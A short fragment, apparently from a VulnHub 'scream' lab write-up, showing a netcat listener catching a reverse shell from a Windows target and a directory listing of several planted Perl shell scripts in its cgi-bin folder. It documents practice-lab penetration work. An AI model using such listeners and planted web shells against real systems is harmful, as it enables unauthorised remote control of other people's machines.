 ┌──(root💀kali)-[~/vulnHub/scream]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.98] 1051
dir
 Volume in drive C has no label.
 Volume Serial Number is F4B7-1143

 Directory of c:\www\root\cgi-bin

01/08/2022  04:18 AM    <DIR>          .
01/08/2022  04:18 AM    <DIR>          ..
01/08/2022  04:18 AM               143 sh3ll.pl
01/08/2022  04:18 AM               148 she11.pl
01/08/2022  04:13 AM               151 shell.pl
01/08/2022  04:16 AM               143 shell2.pl
01/08/2022  04:08 AM               153 shell3.pl
               5 File(s)            738 bytes
               2 Dir(s)   7,743,533,056 bytes free